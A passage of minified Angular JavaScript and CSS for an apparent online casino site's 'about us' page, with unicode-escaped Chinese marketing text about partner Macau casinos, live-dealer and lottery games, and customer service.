Hotel",description:"\u81ea\u4e8c\u96f6\u96f6\u56db\u5e74\u8d77\uff0c\u70b9\u70b9\u68cb\u724c\u5148\u540e\u5206\u522b\u4e0e\u534e\u90fd\u9152\u5e97\u3001\u603b\u7edf\u9152\u5e97\u3001\u5229\u6fb3\u9152\u5e97\u4ee5\u53ca\u91d1\u90fd\u9152\u5e97\u7ed3\u6210\u5408\u4f5c\u4f19\u4f34\uff0c\u7ecf\u8425\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u3002\u4e8c\u96f6\u4e00\u4e09\u5e74\u70b9\u70b9\u68cb\u724c\u6536\u8d2d\u91d1\u90fd\u9152\u5e97\u5e76\u7ffb\u65b0\u6210\u4e3a\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\uff0c\u73b0\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u5206\u522b\u4e3a\u534e\u90fd\u5a31\u4e50\u573a\u3001\u603b\u7edf\u5a31\u4e50\u573a\u53ca\u5229\u6fb3\u5a31\u4e50\u573a\u3002"},{imgUrl:this.service.baseImgUrl+"images/about/05-2.9223194.png",titleCn:"\u603b\u7edf\u5a31\u4e50\u573a",titleEn:"President Casino",description:"\u603b\u7edf\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u56db\u6708\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u6700\u7e41\u534e\u7684\u4e2d\u533a\uff0c\u6bd7\u90bb\u591a\u95f4\u7740\u540d\u5a31\u4e50\u573a\u3001\u8d2d\u7269\u53ca\u5546\u4e1a\u4e2d\u5fc3\u3002\u7531\u9152\u5e97\u5230\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4e4b\u8f66\u7a0b\u4ec5\u9700\u4e8c\u5341\u5206\u949f\uff0c\u5f80\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u4e94\u5206\u949f\u8f66\u7a0b\u3002"},{imgUrl:this.service.baseImgUrl+"images/about/05-3.f7f105e.png",titleCn:"\u5229\u6fb3\u5a31\u4e50\u573a ",titleEn:"Rio Casino",description:"\u5229\u6fb3\u5a31\u4e50\u573a\u4e8e\u4e8c\u96f6\u96f6\u516d\u5e74\u521d\u5f00\u4e1a\uff0c\u4f4d\u4e8e\u6fb3\u95e8\u534a\u5c9b\u5e02\u4e2d\u5fc3\uff0c\u8ddd\u79bb\u6e2f\u6fb3\u7801\u5934\u53ea\u9700\u5341\u5206\u949f\u6b65\u7a0b\uff0c\u5f80\u6fb3\u95e8\u56fd\u9645\u673a\u573a\u4ea6\u53ea\u9700\u5341\u4e94\u5206\u949f\u8f66\u7a0b\uff0c\u5730\u70b9\u4f18\u8d8a\uff0c\u4ea4\u901a\u4fbf\u5229\u3002"}]}}return n.prototype.ngOnInit=function(){},n.prototype.changeItem=function(n){this.currentIndex=n},n}(),Ht=e["\u0275crt"]({encapsulation:0,styles:[['.main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.about-us-content[_ngcontent-%COMP%]{width:100%;overflow:hidden;margin-top:30px;padding-bottom:50px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;font-size:14px;color:#999}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:inline-block;line-height:50px;text-align:center;font-size:16px;color:#d09215;cursor:pointer;margin-right:50px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{border-bottom:3px solid #fff;color:#fff;font-weight:700}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{margin-top:40px;font-size:16px;margin-bottom:20px;color:#d09215;position:relative;padding-left:28px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:16px;height:16px;display:inline-block;background:rgba(208,146,21,.3);border-radius:50px;position:absolute;left:0;top:2px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]:after{content:" ";width:8px;height:8px;background:#d09215;position:absolute;border-radius:50%;left:4px;top:4px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .firstText[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .leftText[_ngcontent-%COMP%]{width:570px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .introductionText[_ngcontent-%COMP%]{font-size:14px;line-height:22px;margin-bottom:30px;font-weight:700;color:#999}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .center[_ngcontent-%COMP%]   .leftText[_ngcontent-%COMP%]{width:580px;color:#999}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .infoImg[_ngcontent-%COMP%]{width:415px;height:540px;background:url(/pcHGBB/images/about/company.3fa58b3.png) 50%/cover no-repeat}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .txt-left[_ngcontent-%COMP%]{width:530px;float:left}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .img-div[_ngcontent-%COMP%]{margin-left:548px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .img-div[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{width:380px;height:540px;background:url(/pcHGBB/images/company.3fa58b3.png) 50%/cover no-repeat}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:22px;text-align:justify;text-indent:2em;margin-bottom:10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   p.introduce[_ngcontent-%COMP%]{margin-bottom:30px;color:#111;line-height:24px;text-indent:2em;font-weight:700}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]{margin-top:50px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:290px;height:360px;border:1px solid #eaeaea;display:inline-block;vertical-align:middle;padding:0 20px;margin-left:15px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   b[_ngcontent-%COMP%]{display:block;width:60px;height:60px;border-radius:50%;background:50% no-repeat #d09215;margin:40px auto 20px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:first-child   b[_ngcontent-%COMP%]{background-image:url(/pcHGBB/images/about/about_01.de69ab8.png)}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(2)   b[_ngcontent-%COMP%]{background-image:url(/pcHGBB/images/about/about_02.deb01b0.png)}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3)   b[_ngcontent-%COMP%]{background-image:url(/pcHGBB/images/about/about_03.dccd099.png)}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{font-size:25px;color:#d09215;text-align:center;margin-bottom:30px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#999}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]{margin-top:10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-flex:1;flex:1;flex-basis:auto;box-sizing:border-box;min-width:0}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]:last-child   .el-aside[_ngcontent-%COMP%]{border:none}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-aside[_ngcontent-%COMP%]{position:relative;border-right:1px solid #fff;font-size:15px;font-weight:900;color:#fff;padding:5px 10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-aside[_ngcontent-%COMP%]:after{content:"";position:absolute;background:#fff;border-radius:4px;top:0;right:-4px;width:8px;height:8px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]{position:relative;padding:0 10px;text-align:left}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{line-height:22px;font-size:14px;height:20px;color:#d09215;font-weight:700}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{line-height:18px;padding-bottom:30px;font-size:14px;color:#999}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .G_About_Three[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{padding-bottom:40px;border-bottom:1px solid #fff;margin-bottom:10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .G_About_Three[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]:last-child{border:none}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]{font-size:0}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .imgList[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;margin-top:10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .bigImg[_ngcontent-%COMP%]{width:540px;height:280px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .logImg[_ngcontent-%COMP%]{display:block}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]{width:424px;display:-webkit-box;display:flex;-webkit-box-pack:space-evenly;justify-content:space-evenly}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:206px;height:135px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]:first-child   img[_ngcontent-%COMP%]{margin-bottom:10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .rightImg[_ngcontent-%COMP%]{width:300px;height:280px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .introduce[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-indent:24px;font-size:14px;line-height:22px;margin-top:16px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainment_title[_ngcontent-%COMP%]{line-height:40px;height:40px;font-weight:700;font-size:16px;padding-left:25px;color:#d09215;text-align:left;margin-top:16px;position:relative}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainment_title[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:16px;height:16px;display:inline-block;background:rgba(208,146,21,.3);border-radius:50px;position:absolute;left:0;top:13px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainment_title[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]:after{content:" ";width:8px;height:8px;background:#d09215;position:absolute;border-radius:50%;left:4px;top:4px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentTop[_ngcontent-%COMP%]{text-indent:24px;font-size:14px;line-height:22px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:250px;border:1px solid #dedede;margin-top:16px;font-size:14px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{text-indent:10px;padding:20px 10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .fontTitle[_ngcontent-%COMP%]{color:#fff;font-weight:700;margin-bottom:5px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .description[_ngcontent-%COMP%]{color:#999;line-height:24px}']],data:{}});function Lt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"b",[["class","icon-desire"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h5",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""]))],null,(function(n,t){n(t,3,0,t.context.$implicit.title),n(t,5,0,t.context.$implicit.text)}))}function Ft(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,26,"div",[["class","comProfile"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"span",[["class","circle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,18,"div",[["class","firstText"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,16,"div",[["class","leftText"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,1,"h2",[["class","introductionText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,0,"span",[["class","circle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6e38\u620f\u591a\u6837\u5316"])),(n()(),e["\u0275eld"](11,0,null,null,1,"h2",[["class","introductionText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u9664\u4e86\u771f\u4eba\u8377\u5b98\u73b0\u573a\u5a31\u4e50\u9879\u76ee\u591a\u6837\u5316\u5916\u8fd8\u5168\u65b9\u4f4d\u63d0\u4f9b\uff1a\u4f53\u80b2\u3001\u7535\u5b50\u3001\u5f69\u7968\u7b49\u6e38\u620f\u3002\u8bbe\u6709 365\xd724\u5c0f\u65f6\u8fdb\u884c\u5728\u7ebf\u76d1\u6d4b\uff0c\u786e\u4fdd\u6bcf\u4e00\u5c40\u6e38\u620f\u7ed3\u679c\u5747\u4e3a\u73b0\u573a\u771f\u5b9e\u7684\u6e38\u620f\u7ed3\u679c\uff0c\u800c\u4e0d\u662f\u7535\u8111\u9884\u8bbe\u7684\u6e38\u620f\u7ed3\u679c\u3002"])),(n()(),e["\u0275eld"](13,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"span",[["class","circle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5ba2\u6237\u670d\u52a1"])),(n()(),e["\u0275eld"](16,0,null,null,1,"h2",[["class","introductionText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["1. 365\u5929\xd724\u5c0f\u65f6\u4e13\u4e1a\u7684\u5ba2\u6237\u670d\u52a1\uff0c\u5168\u5929\u5019\u5904\u7406\u4f1a\u5458\u51fa\u3001\u5165\u6b3e\u7684\u76f8\u5173\u4e8b\u5b9c\uff0c\u4e25\u683c\u8bad\u7ec3\u5ba2\u670d\u56e2\u961f\u3002\u4ee5\u4e13\u4e1a\u3001\u4eb2\u5207\u7684\u6001\u5ea6\uff0c\u8ba9\u6bcf\u4f4d\u73a9\u5bb6\u6709\u5bbe\u81f3\u5982\u5f52\u7684\u611f\u89c9\uff1b "])),(n()(),e["\u0275eld"](18,0,null,null,1,"h2",[["class","introductionText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["2. \u591a\u6e20\u9053\u7684\u4e0e\u5ba2\u6237\u7684\u4e92\u52a8\u4ea4\u6d41\uff0c\u4e86\u89e3\u5ba2\u6237\u7684\u9700\u6c42\uff0c\u968f\u65f6\u5173\u6ce8\u5ba2\u6237\u7684\u610f\u89c1\u53ca\u5efa\u8bae\uff1b "])),(n()(),e["\u0275eld"](20,0,null,null,1,"h2",[["class","introductionText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["3. \u4e3e\u529e\u66f4\u591a\u7684\u4f18\u60e0\u53ca\u4fc3\u9500\u6d3b\u52a8\uff0c\u7ed9\u5ba2\u6237\u63d0\u4f9b\u66f4\u591a\u7684\u56de\u9988\u53ca\u60ca\u559c\u3002 "])),(n()(),e["\u0275eld"](22,0,null,null,0,"p",[["class","infoImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,3,"div",[["class","bottomTro"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Lt)),e["\u0275did"](26,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,26,0,t.component.companyProfile.slogan)}),(function(n,t){var l=t.component;n(t,3,0,l.companyProfile.title),n(t,7,0,l.companyProfile.introduction)}))}function At(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"div",[["class","text"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.date),n(t,4,0,t.context.$implicit.text)}))}function Et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","el-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","el-aside"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","el-main"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,At)),e["\u0275did"](5,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.event)}),(function(n,t){n(t,2,0,t.context.$implicit.year)}))}function Vt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","devHistory"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","G_AboutOne ount_view "]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Et)),e["\u0275did"](3,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,3,0,t.component.historyDate)}),null)}function Gt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","G_img_sup"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.context.$implicit)}))}function jt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","introduce"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit)}))}function $t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,12,"div",[["class","membershipMain"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,9,"div",[["class","membershipImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","logImg"],["height","60"],["width","134"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","imgList"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"img",[["alt",""],["class","bigImg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","centerImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","leftImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Gt)),e["\u0275did"](10,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](11,0,null,null,0,"img",[["alt",""],["class","rightImg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,jt)),e["\u0275did"](13,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,10,0,t.context.$implicit.leftImg),n(t,13,0,t.context.$implicit.introduce)}),(function(n,t){n(t,3,0,t.context.$implicit.logImg),n(t,6,0,t.context.$implicit.bigImg),n(t,11,0,t.context.$implicit.rightImg)}))}function Ut(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[["class","fontTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["","",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"p",[["class","description"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit.imgUrl),n(t,4,0,t.context.$implicit.titleCn,t.context.$implicit.titleEn),n(t,6,0,t.context.$implicit.description)}))}function qt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","membership"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,12,"div",[["class","G_About_Three ount_view"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,$t)),e["\u0275did"](3,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](4,0,null,null,9,"div",[["class","entertainment"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","entertainment_title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"span",[["class","circle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[["class","entertainmentTop"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,3,"div",[["class","entertainmentList"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275